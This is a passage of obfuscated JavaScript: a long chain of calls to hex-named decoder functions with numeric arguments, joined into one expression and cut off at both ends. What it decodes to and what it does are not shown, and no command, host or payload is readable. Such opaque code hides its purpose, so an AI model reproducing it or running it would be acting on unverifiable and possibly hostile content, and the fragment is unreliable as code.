0x36)+_0x59aa38(0xa44,0xb42,0xe19,0x796,0x617)+_0x27e272(0xa1f,0xc2b,0xdc9,0x959,0xb77)+_0x27e272(0x312,0x656,0x4c8,0x7a6,0x3ca)+_0x1f28ad(0x2fc,0x52a,-0x187,0x69,-0x63)+_0x59aa38(0xd12,0xe1f,0xd5d,0x97b,0xcf9)+_0x27e272(0xb50,0xddc,0xcfd,0x95e,0x9a2)+_0x1f28ad(0x110,-0x150,0x314,0x463,0x52f)+_0x27e272(0x23d,0x7dc,0x515,0xd8,0x44a)+_0x1f28ad(0x90a,0xa5f,0x91e,0x6dd,0xcc9)+_0x593176(-0x1c7,-0x1ad,0xd2,0x3ef,-0x24)+_0x27e272(0x9da,0x840,0x961,0xa4b,0x6bc)+_0x27e272(0x5cd,0x4e1,0x75a,0x4f6,0x7e6)+_0x27e272(0x912,0x97c,0xbe2,0x7c1,0x780)+_0x59aa38(0x594,0x2ea,0x273,0x385,0x78a)+_0x26c9de(0x231,0x4cf,0x629,0x9ec,0xa69)+_0x26c9de(0x65b,0x495,0x60b,0x774,0x82c)+_0x593176(0xc0f,0xbdd,0x837,0xb52,0x8ce)+_0x59aa38(0x5a5,0x375,0x662,0x653,0x2d7)+_0x27e272(0x7dd,0x6d1,0x8db,0x5b5,0x4b8)+_0x593176(0xe0,-0x272,0xc0,-0x31e,0xbf)+_0x26c9de(-0xd,0x405,-0x8a,-0x3dc,-0x19f)+_0x59aa38(0xca8,0xc19,0xe40,0xf7a,0xd1a)+_0x593176(0x3ce,0x70a,0x453,0x2dd,0x73e)+_0x27e272(0x93b,0x933,0x901,0xa71,0x645)+_0x26c9de(0x2be,0x794,0x4db,0x700,0x96f)+_0x26c9de(-0x2c1,-0x5d,0xe,0x18,-0x2a1)+_0x59aa38(0x721,0xb5c,0x70b,0x2be,0x61e)+_0x27e272(0x8f8,0x6e0,0x63,0x800,0x4d1)+_0x26c9de(0x261,0x50c,0x4db,0x473,0x120)+_0x593176(0x830,0x8e5,0x5dd,0x1b8,0x38e)+_0x26c9de(0x3a9,0x3a0,0x1f8,0x14d,-0x19a)+_0x27e272(0x818,0x9bb,0x9bb,0xc1d,0xbd9)+_0x59aa38(0x494,0x3fc,0xcd,0x33e,0x15b)+_0x26c9de(0xb9,0x2e6,0x36f,0x805,0x4ba)+_0x26c9de(0x26a,0x783,0x40e,0x19a,0x182)+_0x27e272(0x355,0x70e,0x534,0x857,0x4b8)+_0x59aa38(0xb05,0xe5b,0xd1c,0x986,0xf80)+_0x26c9de(0x9bd,0xa15,0x7e4,0x839,0x8a4)+_0x26c9de(0x6d4,0x301,0x33c,0xf3,0x5a0)+_0x27e272(0x3f9,0xa93,0xafd,0x51d,0x853)+_0x59aa38(0x963,0xce4,0x771,0x5dc,0x5ae)+_0x59aa38(0xa37,0xa4e,0xaf3,0x96e,0x940)+_0x26c9de(0x4a3,0x65e,0x31b,0x76c,0x5ff)+_0x1f28ad(0x479,0x543,0x6a2,0x5a9,0x78b)+_0x26c9de(0x875,0x8ed,0x4df,0x616,0x1a4)+_0x26c9de(0x3cf,-0x102,0x338,0x3b1,0x171)+_0x59aa38(0xced,0xfad,0x10b5,0xa83,0xf4b)+_0x26c9de(0x112,-0xb9,-0xc5,0x275,0x308)+_0x593176(0x7ca,0x2f4,0x49b,0x86a,0x299)+_0x59aa38(0xb98,0xfe0,0xd99,0x7e6,0xede)+_0x59aa38(0xc5d,0xc10,0x870,0x105d,0xa0c)+_0x59aa38(0xb94,0x815,0xe6e,0xb4b,0x927)+_0x27e272(0xe1,-0x92,0x5d1,0xd6,0x354)+_0x593176(-0x2e1,-0x38d,0x1c,0x279,-0x417)+_0x593176(0xb95,0x4dc,0x893,0xb6a,0xcc5)+_0x1f28ad(0x2a2,0x5c4,0x528,0x3cb,0x1ff)+_0x593176(-0x160,0x3ba,0x277,0x177,0x590)+_0x1f28ad(0x6c3,0x3c7,0x608,0x943,0x411)+_0x26c9de(-0x299,-0x6d,0x13b,0x105,0x19f)+_0x593176(0x50f,0x51b,0x71b,0x4da,0x3c5)+_0x26c9de(0x7ed,0x791,0x7bd,0x78a,0xc01)+_0x26c9de(0x9d5,0x476,0x6e8,0x573,0x55b)+_0x59aa38(0x5b2,0x160,0x51e,0x887,0x39d)+_0x26c9de(0x3e4,0x768,0x60b,0x469,0x8f5)+_0x26c9de(0x898,0x5d8,0x7b2,0xb54,0x74a)+_0x27e272(0x97f,0x432,0xbd2,0x782,0x788)+_0x1f28ad(0x963,0xa4c,0x5c9,0x722,0xa0d)+_0x593176(0x18b,-0x1df,0x2b4,0x6d5,-0xcf)+_0x26c9de(0xbc,0x437,0x449,0x612,0x233)+_0x593176(0x901,0x5cb,0x7ce,0x9eb,0x461)+_0x1f28ad(0x1a3,-0x51,0x1f6,0x63a,-0x3f)+_0x593176(0x197,0x1d6,0x420,0x221,0x6fc)+_0x593176(0x8a7,0x519,0x853,0x665,0xc10)+_0x59aa38(0x8fc,0x483,0xd38,0x4b8,0xa97)+_0x1f28ad(0x7a7,0x535,0x6a3,0x896,0x727)+_0x1f28ad(0x1dd,0x317,0x48b,0x5a7,0x35b)+_0x27e272(0x56a,0x69b,0x538,0x8fd,0x987)+_0x593176(0x9dd,0xa45,0x73a,0x6ed,0xb70)+_0x27e272(0x446,0x9b6,0x1f6,0x7a9,0x55c)+_0x59aa38(0x703,0x936,0x881,0x9bc,0x4b5)+_0x27e272(0xac7,0x2b6,0x31d,0xb75,0x712)+_0x593176(0xb3d,0x80f,0x7f9,0x64b,0x678)+_0x27e272(0xd8f,0xc2c,0xc21,0x69d,0xa9f)+_0x26c9de(0xba8,0x581,0x797,0x8af,0x55b)+_0x59aa38(0xbce,0x933,0xb9d,0xa3c,0x93b)+_0x593176(0x642,0xa9b,0x616,0x201,0xa46)+_0x59aa38(0x7ec,0x809,0x6d0,0x701,0xad0)+_0x593176(0x283,0x3be,0x46,0x404,0xb7)+_0x593176(0x5a3,0x884,0x465,0x402,0x1f2)+_0x593176(0x9b7,0x702,0x7e9,0x97e,0xc73)+_0x593176(0x134,-0x17,0x3aa,0x43f,0x565)+_0x26c9de(0x830,0x95e,0x742,0x2e2,0x300)+_0x593176(-0x3f5,-0x40b,0x89,0x27d,0x42)+_0x593176(0xf6,-0x3aa,0x1e,-0x2a9,-0x2ec)+_0x27e272(0x3f8,0xb36,0x9de,0xa04,0x705)+_0x26c9de(0x13f,0x361,0x4b6,0x2ce,0x67c)+_0x59aa38(0xbe1,0xff2,0x945,0xdb1,0x74d)+_0x27e272(0xaaf,0x90f,0x47e,0x4e9,0x84f)+_0x27e272(-0x45,0xf,0x279,0x34,0x37e)+_0x593176(0x2c6,-0x19e,-0x2b,-0x127,0x14f)+_0x27e272(0x266,0x386,0x3df,0x45f,0x62f)+_0x59aa38(0xb98,0x901,0xc14,0xbc8,0x95f)+_0x27e272(0xb0f,0x6cb,0x4cd,0x5b0,0x6fc)+_0x1f28ad(0x23a,0x563,-0x3c,0x423,0x419)+_0x26c9de(0x35,0x267,0x467,0x7c,0x876)+_0x1f28ad(0x295,0x5d7,-0x140,-0x183,0x6b2)+_0x1f28ad(0x777,0x4ae,0x700,0x593,0x920)+_0x26c9de(0x37,0x2fa,0x3e7,0x82a,0x7ab)+_0x593176(0xae,0x418,0x258,0x423,-0x1ee)+_0x1f28ad(0x150,0x39e,-0x28d,-0x227,0x4e1)+_0x59aa38(0xb6a,0x907,0x862,0x9af,0xe66)+_0x593176(0x3c7,0x7b3,0x348,0x1fa,0xd9)+_0x27e272(0x933,0x9ec,0xf9e,0xd52,0xba6)+_0x27e272(0x560,0x4e9,0x248,0x4b0,0x418)+_0x27e272(0x589,0x439,0x216,0x441,0x653)+_0x26c9de(0x5da,0x34d,0x3d1,0x1c2,0x7cb)+_0x1f28ad(0x637,0x50c,0xab3,0x8a5,0x657)+_0x27e272(0x677,0xa76,0x41a,0x6e7,0x61a)+_0x593176(0x3a,0x1ed,0x237,0x1e3,0x614)+_0x27e272(0xa63,0x354,0x374,0xa6d,0x68c)+_0x59aa38(0x7a0,0x9c8,0xa0d,0xa51,0xa43)+(_0x593176(0x6ac,-0x8,0x349,0x6dd,0x67)+_0x26c9de(-0x70,0x3b,-0xa2,-0x496,0x22d)+_0x593176(0x5ed,0x861,0x482,0xb4,0x636)+_0x27e272(0xe55,0xe38,0xb1c,0x866,0xb89)+_0x27e272(0x721,0x71d,0x4f8,0x7e2,0x853)+_0x27e272(0xa75,0x35d,0x5fd,0x4fc,0x794)+_0x593176(0x8bb,0x2e2,0x638,0xa00,0xa7e)+_0x593176(0x743,0x8e5,0x587,0x611,0x371)+_0x593176(0x7e7,0x59c,0x862,0x68e,0x92e)+_0x26c9de(0x539,0x832,0x7f1,0x81c,0xc41)+_0x1f28ad(0x97f,0xb27,0x564,0x7dd,0xb47)+_0x59aa38(0x536,0x8ab,0x51b,0x92e,0x277)+_0x26c9de(0x468,0x465,0x80f,0xb7a,0xa4a)+_0x59aa38(0xa28,0x949,0xbac,0x640,0x79e)+_0x27e272(0x6e8,0x1a9,0x675,0x512,0x54f)+_0x1f28ad(0x945,0x92b,0xd29,0xc6d,0x811)+_0x1f28ad(0x7a9,0x32d,0x6e8,0x979,0x4bb)+_0x27e272(0x6b6,0x5c8,0x2d7,-0xc0,0x2d5)+_0x593176(0x16e,-0x3e3,0x5d,0x230,-0x183)+_0x593176(0x268,0x348,0x642,0x79a,0x7e5)+_0x593176(0x2c2,-0x5,0x48d,0x83b,0x170)+_0x593176(0x42e,0x120,0x4d7,0x413,0x81d)+_0x593176(0xa8c,0x449,0x6ad,0xacf,0x2e5)+_0x27e272(0x805,0xa15,0x63f,0x9a2,0x75d)+_0x1f28ad(0x78,0x31c,0x275,0x22b,-0x310)+_0x593176(0x822,0x4fa,0x661,0xaf9,0x2eb)+_0x26c9de(0x76,0x16c,-0x65,-0xb7,0x17e)+_0x1f28ad(0x82e,0xa24,0x8ac,0x57e,0x887)+_0x27e272(0x503,0x46e,0x2fe,0x6fc,0x45f)+_0x1f28ad(0x523,0x118,0x109,0x141,0x426)+_0x59aa38(0x742,0x812,0x9ff,0x623,0x583)+_0x593176(0x479,0x555,0x84f,0x5c5,0x999)+_0x26c9de(0x54c,0x649,0x834,0xa59,0xc24)+_0x26c9de(-0x20,-0x393,-0x15,0x1cb,0xd8)+_0x593176(0x872,0x672,0x45c,0x486,0x3d1)+_0x593176(0x688,0x355,0x50a,0x848,0x7e)+_0x59aa38(0x4ff,0x847,0x84,0x2de,0x958)+_0x26c9de(-0xd9,0x711,0x3a2,0x4c3,0x807)+_0x593176(0x784,0x800,0x4fd,0x305,0x501)+_0x59aa38(0x8af,0x608,0x907,0xa03,0x5df)+_0x27e272(0x747,0x30a,0x26f,0x85a,0x6a3)+_0x1f28ad(0x7bb,0x97a,0xb41,0xbf2,0x858)+_0x593176(0x3b6,-0x414,0x27,0x138,0x4c1)+_0x27e272(0x793,0x391,0x7d6,0xfe,0x3fa)+_0x59aa38(0xb28,0xa7d,0x70a,0xf23,0x950)+_0x26c9de(0x1fd,0x2f4,0x125,0xea,0x573)+_0x27e272(0x4a5,0xb9,0x8e2,0x22d,0x552)+_0x26c9de(0x707,0x62d,0x34c,0x0,0x6b0)+_0x27e272(0x873,0xb54,0x4ee,0x775,0x82c)+_0x593176(0x28f,0x6f8,0x4e8,0x6db,0x988)+_0x59aa38(0x899,0x81a,0x497,0x88a,0x4c4)+_0x1f28ad(0x92a,0xbc9,0x819,0xc21,0xb86)+_0x26c9de(0x6e5,0x60a,0x548,0x84b,0xcb)+_0x27e272(0x855,0xa86,0xbba,0xb32,0x829)+_0x593176(0x282,0x693,0x4e8,0x5da,0x18e)+_0x27e272(0xc88,0xd93,0x940,0xd65,0x936)+_0x593176(0xa1e,0x5d8,0x6ac,0x5e6,0x3b9)+_0x59aa38(0xd7d,0x10be,0xc96,0x116d,0xdf1)+_0x26c9de(0x21a,0xe8,0x3e,0x274,0x29)+_0x1f28ad(0x7a6,0xab8,0x674,0x53e,0x9c9)+_0x27e272(0x495,-0x83,-0x8b,0x428,0x402)+_0x1f28ad(0x7d9,0x362,0x68f,0x726,0x41c)+_0x593176(0x501,0xa9d,0x88f,0x7e6,0x8ef)+_0x1f28ad(0x677,0xa02,0x45b,0x64b,0x3ce)+_0x593176(0x30f,0x932,0x4c2,0x3a1,0xf9)+_0x1f28ad(0x57a,0x3d3,0x4bd,0x832,0x54d)+_0x59aa38(0x957,0x8f2,0xc9b,0xc6f,0xb80)+_0x27e272(0xb99,0xab5,0xbc9,0xd6a,0xbdc)+_0x27e272(0x6a5,0x4f1,0x15e,0x54a,0x5cf)+_0x1f28ad(0x4e0,0x873,0x3e2,0xf0,0x851)+_0x593176(0xb0,0x675,0x2a1,0x684,0x3f9)+_0x59aa38(0xb86,0x7a2,0x84a,0x981,0xc72)+_0x27e272(0x5f1,0x591,0x9f7,0xae0,0x983)+_0x1f28ad(0x910,0x91b,0x6d9,0x6f6,0xb95)+_0x59aa38(0xa22,0x655,0x637,0x939,0x980)+_0x27e272(0x7f7,0x735,0x88a,0x45c,0x470)+_0x593176(0x308,0x785,0x517,0x590,0x110)+_0x59aa38(0x863,0x8e2,0x3ed,0xbbb,0x431)+_0x27e272(0xc1a,0xacd,0x8ad,0x6e5,0x83c)+_0x59aa38(0xdcc,0xace,0xb97,0x10c7,0xa5e)+_0x593176(0x155,0x74c,0x561,0x8a0,0x69f)+_0x593176(0x3a6,0x2df,0x67d,0x534,0x2a5)+_0x593176(0x6a5,0xad3,0x77e,0xb47,0x954)+_0x27e272(0x1c0,0x7f3,0x53c,0x2e2,0x513)+_0x1f28ad(0x73,-0xff,-0x27b,-0x258,-0xd3)+_0x26c9de(0x3ef,-0x7b,0x178,0x485,-0x104)+_0x593176(0x20b,0x7a6,0x4bb,0x4c3,0x8f)+_0x593176(0x53e,0x475,0x34c,0x7da,0xd8)+_0x27e272(0x233,0xf6,-0x149,0x3b8,0x2df)+_0x593176(0x449,0x291,0x2cf,0x53f,-0x180)+_0x1f28ad(0x899,0xb82,0xbde,0xb5c,0xcf9)+_0x593176(-0x24c,-0x295,0x7d,-0x51,0x1a4)+_0x59aa38(0xb19,0x704,0xa23,0xeef,0xcee)+_0x1f28ad(0x3d4,0x726,0x170,0x71f,0x6a3)+_0x27e272(0xd64,0x680,0xc58,0x51c,0x954)+_0x59aa38(0x7e7,0x3c3,0xaa6,0x9a7,0xb7a)+_0x27e272(0x81e,0x915,0x4be,0xcfc,0x8ba)+_0x59aa38(0xd52,0xc2c,0x8e9,0xe64,0x1084)+_0x27e272(0x9d,0x6f,0x5e1,0x986,0x506)+_0x1f28ad(0x193,-0x199,-0x153,0x3c,-0x1ad)+_0x27e272(0xa5f,0x7a7,0x6a3,0xa22,0xa79)+_0x593176(0x3e5,0x5ba,0x4d7,0x7c4,0x33b)+_0x26c9de(0xb0c,0x9af,0x6ab,0x2a3,0x539)+_0x59aa38(0x9db,0x9cc,0x5b0,0x751,0x92d)+_0x1f28ad(0x652,0x5bd,0x5bd,0x1fc,0x4a5)+_0x26c9de(-0x41,0x4fb,0x1db,0x43f,-0x179)+_0x1f28ad(0x7ce,0xadf,0x65b,0xa81,0x76d)+_0x593176(0x65a,0x6f7,0x2f1,-0x124,-0x197)+_0x593176(-0x18c,-0xd7,0x2e7,-0x183,0x94)+_0x1f28ad(0x2a7,0x630,-0xf,0x3a8,0x609)+_0x27e272(0x2cb,0x302,0x20e,-0x124,0x359)+_0x593176(0x118,0x169,0xf4,0x31,-0x213)+_0x59aa38(0x4a6,0x2c1,0x810,0x7ed,0x915)+_0x27e272(0xf6a,0x695,0x8e9,0xa38,0xaf7)+_0x1f28ad(0x8b4,0x8cc,0x46e,0x690,0x81f)+_0x59aa38(0xce1,0x10c0,0xf23,0xced,0x1091)+_0x26c9de(-0x300,0x98,-0x1d,-0x18c,-0x142)+_0x1f28ad(0x5e0,0x798,0x6d9,0x959,0x53c)+_0x27e272(0x5e3,0x7f,0x3a1,0x21b,0x2fa)+_0x593176(0xb63,0x5ac,0x8d0,0xa68,0x910)+_0x26c9de(0x2e5,0x63d,0x479,0x434,0x6e2)+_0x27e272(0xaa2,0x7ad,0xc4b,0x853,0x9bd)+_0x593176(0x3f8,0x49f,0xfc,-0x218,0xad)+_0x59aa38(0xa76,0x8e8,0x7b0,0x8cd,0xd71)+_0x59aa38(0x6c5,0xaaa,0x938,0x943,0xa29)+_0x26c9de(0x895,0x4bb,0x643,0x842,0x3c7)+_0x59aa38(0xa2e,0xae9,0xacf,0x858,0xd83)+_0x593176(0x76e,0x885,0x863,0xb4b,0xbab)+_0x27e272(0x570,0x37a,0x676,0x204,0x555)+_0x59aa38(0xa53,0x797,0xdb7,0x9ff,0xd5f)+_0x26c9de(-0xdf,0x3be,0x365,0x69d,0x3a5)+_0x26c9de(-0x218,0x40d,0x6b,0x479,0x1e2)+_0x26c9de(0x8aa,0x909,0x493,0x57b,0x29e)+_0x1f28ad(0x108,0x1d9,0x390,0x597,0x329)+_0x593176(0x75,0x333,0x40f,0x22b,0x175)+_0x26c9de(0x217,0x8b,0x1e8,0x163,0x5ba)+_0x26c9de(0x324,0x67c,0x2d4,-0x78,0x2a2)+_0x59aa38(0x5d5,0x298,0x73f,0x6ea,0x74e)+_0x27e272(0xcf1,0xcac,0xbcf,0x83d,0xaf5)+_0x1f28ad(0x283,0x1db,-0x27,0x21a,-0x10)+_0x27e272(0xa1b,0xaab,0xc37,0xcd3,0xb8a)+_0x27e272(0xa3c,0x42c,0x6e3,0x303,0x6b9)+_0x26c9de(0xe0,-0x38,0x353,0x7b,0x683)+_0x1f28ad(0x748,0x55f,0x41a,0xab8,0xb60)+_0x27e272(0x677,0x4c1,0x9f5,0xb8c,0x8f3)+_0x27e272(0x79a,0x341,0x81d,0x591,0x613)+_0x59aa38(0x687,0x5e8,0x7f4,0x5eb,0x4f1)+_0x59aa38(0xb05,0x982,0x891,0x896,0xc2a)+_0x59aa38(0x9dd,0xce4,0x5c4,0xda7,0x86c)+_0x1f28ad(0x985,0xdc0,0xa86,0x730,0x8e3)+_0x27e272(0x2db,0x49b,0x3d3,0x1ef,0x5e7)+_0x26c9de(0x4fb,0x469,0x628,0x9f6,0x8a4)+_0x1f28ad(0x1c4,0x551,-0x261,0x274,0x47a)+_0x1f28ad(0x960,0xdff,0xdb5,0x643,0xca1)+_0x593176(-0x3d0,-0x4b6,-0x56,-0x7a,-0xdb)+_0x27e272(0xa6d,0xb38,0xd15,0xe03,0xb69)+_0x1f28ad(0x69e,0x875,0x600,0xa43,0x365)+_0x1f28ad(0x2c4,-0x159,0x454,0x2d0,0x12e)+_0x26c9de(0x8ca,0x545,0x60d,0x584,0x5f4)+_0x1f28ad(0x403,0x3c9,0x2bc,0x4a8,0x2ea)+_0x26c9de(0xac6,0x55c,0x750,0xaa9,0xb25)+_0x26c9de(0x256,-0x67,0x251,0x428,-0x15a)+_0x593176(0x2bb,0x649,0x74a,0x401,0x53f)+_0x26c9de(-0x149,-0x2a4,0x2,-0x46,-0x36)+_0x59aa38(0x751,0x4d2,0x44a,0x61f,0x875)+_0x1f28ad(0x3d4,0x572,0x7eb,0x19e,0x65e)+_0x593176(0x7dc,0x7cd,0x660,0x2f1,0x4ea)+_0x59aa38(0x9da,0x646,0x5ab,0xd4b,0xbad)+_0x27e272(0x745,0x241,0x70a,0x54b,0x324)+_0x27e272(0xc6b,0x7b4,0x8a8,0x419,0x814)+_0x59aa38(0x4c0,0x48a,0x521,0x166,0x529)+_0x26c9de(0x8c5,0xa73,0x63b,0x51e,0x338)+_0x59aa38(0x8e9,0x55d,0xa26,0x89c,0xa75)+_0x59aa38(0x5ef,0x60b,0x1e9,0x578,0x248)+_0x1f28ad(0x57f,0x450,0x668,0x533,0x20a)+_0x593176(0x51c,0x76a,0x3fa,0x7d3,0x4c6)+_0x59aa38(0x587,0x372,0x51d,0x841,0x379)+_0x593176(0x822,0x8b3,0x681,0x9d2,0x9ad)+_0x59aa38(0x6bc,0x6aa,0x865,0x35e,0xa90)+_0x59aa38(0x6bc,0x5b7,0x81f,0x445,0x40d)+_0x593176(0x176,-0x6a,0x1fe,0xe2,0x521)+_0x593176(-0x131,0x1f9,0x34e,0x550,0x5d7)+_0x1f28ad(0x707,0x2be,0xafd,0x6e1,0x7cb)+_0x26c9de(0x73a,0xa2d,0x5fa,0xa02,0x1a9)+_0x27e272(0x9eb,0x75c,0x675,0x44d,0x60a)+_0x593176(-0x1d8,0xde,0xc3,0x18d,0x208)+_0x59aa38(0x904,0x565,0xa51,0xcef,0xa4a)+_0x27e272(0xcb,0x3e7,0x74a,0x248,0x2f7)+_0x1f28ad(0x8ed,0xd08,0x4de,0xd8b,0x753)+_0x27e272(0xa8b,0x4f2,0x539,0xa83,0x803)+_0x1f28ad(0x6bd,0x813,0x260,0x9be,0x4a3)+_0x59aa38(0x7fe,0x4b2,0x9a4,0xa7f,0x593)+_0x59aa38(0xb98,0x102b,0xa24,0xaf0,0x883)+_0x1f28ad(0x483,0x7f4,0x8e7,0x67d,0x8fd)+_0x26c9de(0x678,0x737,0x404,0x7,0x1f0)+_0x27e272(0x9c9,0x4a4,0x8d1,0x708,0x86e)+_0x1f28ad(0x5ea,0x37f,0x94c,0x219,0x642)+_0x27e272(0x8c2,0x587,0x70a,0xd8b,0x8f8)+_0x59aa38(0x7ad,0x5fd,0x577,0x93c,0x356)+_0x26c9de(0x3e3,0x9e3,0x573,0x9b0,0x8ff))+(_0x27e272(0x70c,0x7b9,0x859,0x8f7,0xad1)+_0x26c9de(0x4f9,0x6bd,0x834,0x573,0xb74)+_0x1f28ad(0x148,0x329,-0x45,0x2d3,0x389)+_0x26c9de(-0x1fa,-0x39b,0x97,0x390,-0x344)+_0x1f28ad(0x506,0x213,0xbe,0x73f,0x657)+_0x593176(0x429,0x72b,0x427,0x30e,0x698)+_0x1f28ad(0x85b,0x7fd,0x9a5,0xa68,0x973)+_0x593176(0x20b,-0x43e,-0x16,0x55,0x417)+_0x26c9de(0x1fb,0x730,0x43d,0x4d4,0x140)+_0x59aa38(0xb4f,0x7f6,0xee5,0xb38,0x896)+_0x593176(0x819,0x8c7,0x5c6,0x1f2,0x820)+_0x26c9de(0x180,0x88a,0x43d,0x67f,0x6ed)+_0x27e272(0xcd3,0x61a,0xb49,0x569,0x980)+_0x27e272(0x59a,0x805,0xb41,0xb3b,0x93c)+_0x1f28ad(0x8b8,0x561,0x8ec,0xc77,0xad1)+_0x1f28ad(0x935,0xc09,0x64e,0xc08,0x6a0)+_0x27e272(0x17a,0x311,0x134,-0x8f,0x2d0)+_0x59aa38(0x8be,0xb81,0xa77,0x4af,0x674)+_0x593176(0x6d4,0x65f,0x4b2,0x6d6,0x21e)+_0x59aa38(0x7a4,0x62d,0x9d8,0x818,0x9b9)+_0x59aa38(0xa30,0xcce,0xa7f,0x98c,0xeba)+_0x27e272(0x726,0x835,0xcfe,0x736,0x8f8)+_0x1f28ad(0x4dd,0x404,0x787,0x6fd,0x972)+_0x1f28ad(0x30d,0x6c7,-0x80,-0x11e,0x792)+_0x26c9de(0x520,0x7f,0x2e9,0x180,0x5b4)+_0x59aa38(0xb25,0xeb7,0x8db,0x8d9,0x998)+_0x26c9de(0x2a7,0x1a1,-0xbd,-0x2a1,0xda)+_0x593176(0x825,0x694,0x563,0x231,0x3ab)+_0x593176(0x7ef,0x239,0x59f,0x50b,0x7dc)+_0x27e272(0xf7a,0x75c,0xe39,0xc01,0xb83)+_0x27e272(0x99,0xcc,0x609,0x621,0x506)+_0x593176(0x878,0xa02,0x702,0x6a3,0x9be)+_0x59aa38(0xa8b,0xee7,0x965,0xa2e,0xdbe)+_0x27e272(0xef8,0xb6c,0xa54,0xb64,0xb06)+_0x27e272(0x781,0x563,0x96a,0xb47,0x933)+_0x27e272(0x7b1,0x76b,0x3f2,0x3f3,0x882)+_0x593176(-0xa9,0x79,0xe8,0x54e,0x2f9)+_0x59aa38(0x62b,0x2d4,0x584,0xa22,0x684)+_0x27e272(0x643,0xa90,0x660,0x42a,0x63a)+_0x593176(0x79d,0x297,0x689,0x81d,0x4d3)+_0x593176(0x56b,0x543,0x45f,0x515,0xb3)+_0x59aa38(0xb1f,0xf64,0xd36,0x6c6,0x788)+_0x26c9de(-0x19e,0x5fc,0x15f,0x5a9,0xab)+_0x1f28ad(0x553,0x7dd,0x386,0x5f7,0x94d)+_0x1f28ad(0x504,0x130,0xcc,0x8c,0x37f)+_0x593176(0x634,0x95c,0x5d5,0x53f,0x67b)+_0x26c9de(0x793,0x5e8,0x2fe,-0x8b,0x775)+_0x593176(0x563,0xc87,0x810,0xa3a,0x760)+_0x1f28ad(0x935,0xc40,0x717,0xb90,0x927)+_0x593176(0x201,-0x2c1,-0x4b,-0xfd,-0x65)+_0x59aa38(0xc35,0x8d4,0xa5a,0x982,0xa25)+_0x27e272(0x9fc,0xa49,0x6c7,0x4a8,0x853)+_0x27e272(0x590,0x9e9,0x89e,0x996,0x794)+_0x59aa38(0xb22,0x697,0xe55,0x989,0x971)+_0x27e272(0xbc1,0xa2a,0x9fb,0xbdd,0x8a2)+_0x593176(0x92e,0xb41,0x862,0xb88,0x3f0)+_0x27e272(0xba5,0x98c,0xb91,0x6a2,0x840)+_0x26c9de(0x79e,0x369,0x5aa,0x4c8,0x44a)+_0x26c9de(0x678,0x8a9,0x7af,0x394,0x41f)+_0x59aa38(0xa37,0x7fe,0x835,0x8bd,0x772)+_0x59aa38(0x89f,0xaab,0x534,0x6f3,0xca5)+_0x1f28ad(0x479,0x2e9,0x39f,0x892,0x7f6)+_0x26c9de(0x821,0x325,0x4df,0x488,0x5a5)+_0x27e272(0x35c,0x512,-0x29,0x5ff,0x311)+_0x27e272(0x61f,0xb49,0x818,0x8e3,0x9f3)+_0x1f28ad(0x3d0,0x460,0x3b9,0x246,0x27c)+_0x26c9de(0x9d2,0x358,0x58a,0x69e,0x63c)+_0x593176(0xf2,0x608,0x16d,0x544,0x287)+_0x1f28ad(0x7c4,0x71e,0x6f2,0xc09,0x870)+_0x26c9de(0x5f2,0x12b,0x168,-0x2c8,-0x24d)+_0x593176(0x55,0x7f8,0x4cb,0x507,0x472)+_0x27e272(0x65e,0x5e2,0x478,0x576,0x780)+_0x593176(0x7bd,0x9be,0x588,0x400,0x68b)+_0x1f28ad(0x794,0xb91,0x66b,0x33f,0xb38)+_0x27e272(-0x4,-0x99,0x6e5,0x63b,0x2ce)+_0x593176(0x1c0,0x796,0x34b,-0x149,0x1a2)+_0x593176(0x4c3,0x80a,0x689,0x809,0x843)+_0x593176(-0x23b,-0x11a,-0x5a,-0x3c9,-0x1e7)+_0x27e272(0x5e0,0x5f8,0xb33,0x754,0x757)+_0x593176(-0x318,0x266,-0x2b,-0x3cd,-0x395)+_0x27e272(0x951,0x853,0xa6c,0xe05,0xbc2)+_0x26c9de(0x6a2,0x634,0x7bb,0x8af,0x4e4)+_0x26c9de(0x743,0x1eb,0x48c,0x754,0x347)+_0x59aa38(0xa11,0x87e,0xb02,0x6d6,0xa01)+_0x593176(0x529,0x37d,0x332,0x169,0x3c3)+_0x1f28ad(0x6db,0x3dd,0x428,0x7cd,0x2f5)+_0x1f28ad(0x512,0x8e5,0x51d,0x335,0x7e7)+_0x26c9de(0x81e,0xa56,0x6b4,0xaf4,0xaaf)+_0x59aa38(0x4c4,0x4a4,0x45,0x87c,0x4e2)+_0x27e272(0x32c,0x186,0x1df,0x6c9,0x4a1)+_0x27e272(0x424,0x5f2,0x49b,0x4d8,0x30c)+_0x59aa38(0x8c8,0xae0,0x893,0x48e,0x702)+_0x59aa38(0xc52,0xd46,0xb0b,0xdd2,0xd63)+_0x1f28ad(0x508,0x407,0x132,0x89,0x65c)+_0x59aa38(0xa79,0xb58,0x9f9,0x5e3,0xc15)+_0x26c9de(0x6e2,0x299,0x47a,0x47c,0x792)+_0x27e272(0x308,0xadd,0x77a,0xb07,0x688)+_0x27e272(0x2a8,0x74a,0x3e5,0xfb,0x596)+_0x59aa38(0x911,0x99c,0x75c,0x8ae,0x737)+_0x1f28ad(0x7fd,0x63e,0x562,0x50d,0x70a)+_0x26c9de(0x4e1,0x48b,0x7c8,0x4af,0x629)+_0x1f28ad(0x2f2,0x69d,0x2c4,0x38a,0x1ae)+_0x59aa38(0xae9,0x947,0xa72,0x7e7,0x997)+_0x1f28ad(0x93,0x4cc,-0xf3,-0x1c8,0x1aa)+_0x27e272(0x83e,0x8fa,0x859,0xbb3,0xacc)+_0x593176(0xc34,0x7f1,0x7e0,0x3de,0xc45)+_0x59aa38(0xb37,0xa18,0x953,0x9ad,0x720)+_0x59aa38(0x647,0x25d,0x403,0x6fb,0x522)+_0x593176(0x86c,0x581,0x3d1,0x796,0x2a7)+_0x1f28ad(0x8e,-0x409,0x26b,-0x3e0,0x423)+_0x59aa38(0x9cf,0xadf,0x9b2,0xe51,0xd7f)+_0x1f28ad(0x328,0x4bc,0x2bb,-0x104,-0x135)+_0x593176(0x666,0x367,0x27e,0x669,0x82)+_0x59aa38(0x97e,0xce2,0xb73,0x5d6,0xc8d)+_0x27e272(0x7d4,0xaa6,0x77f,0x887,0x9ba)+_0x1f28ad(0x85b,0x3f5,0x45c,0x69f,0x904)+_0x26c9de(0x206,0x459,0x33b,0xa4,0x5f9)+_0x1f28ad(0xb2,-0x218,0x17a,0x15a,-0x1cd)+_0x1f28ad(0x3bf,0x283,0x578,0x5f0,-0xd4)+_0x26c9de(0x555,0x470,0x81f,0xa92,0xbc8)+_0x26c9de(0x686,0x1d4,0x3b3,-0x2f,0xb7)+_0x593176(-0x118,0x526,0x36b,0xd4,0xcb)+_0x1f28ad(0x5e7,0x180,0x44e,0x888,0x164)+_0